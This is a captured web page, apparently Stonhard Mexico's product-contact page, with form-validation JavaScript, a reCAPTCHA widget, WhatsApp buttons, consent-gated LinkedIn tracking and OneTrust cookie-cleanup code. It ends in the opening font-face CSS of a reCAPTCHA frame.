ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtZipCode";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.errormessage = "Zip Code is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtPhone";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.errormessage = "Phone Number is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.errormessage = "Email address is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04 = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.errormessage = "Enter valid email.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04.validationexpression = "[\\w._%+-]+@[\\w.-]+\\.[A-Za-z]{2,}";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtAof";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.errormessage = "Area of facility is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs.errormessage = "Accept the Terms";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs.clientvalidationfunction = "gdprValidate_Main";
var ContentPlaceHolderDefault_centerContactPod_33_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_33_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_NameValidator");
ContentPlaceHolderDefault_centerContactPod_33_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_33_NameValidator.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_33_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_33_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_33_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_33_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_33_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_33_EmailValidation.errormessage = "Error en el Mensaje";
ContentPlaceHolderDefault_centerContactPod_33_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_33_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_33_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_33_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_33_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_33_CommentValidator.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_33_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_33_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid.errormessage = "Error en el mensaje";
ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
grecaptcha.render('recaptcha', {'sitekey': '6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa' });
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ContentPlaceHolderDefault_cp_body_ContactProduct_20_up1","displayAfter":500,"dynamicLayout":true}, null, null, $get("ContentPlaceHolderDefault_cp_body_ContactProduct_20_UpdateProgress1"));
});

document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "VULadR0PFJ");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	<div>

<a href="https://web.whatsapp.com/send?l=es&amp;phone=(+52)5525850916 &amp;text=Me gustaría tener más información sobre los productos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hidemobile" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>



<a href="https://wa.me/+525525850916/?text=Me gustaría tener más información sobre los productos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hideweb" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>




</div>
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   <script type="text/plain" class="optanon-category-C0004">
_linkedin_partner_id = "6093066";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/plain" class="optanon-category-C0004">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6093066&fmt=gif" />
</noscript>
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly9zdG9uaGFyZC5jb20ubXg6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=glscinvsdf9o
body_size: 49437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
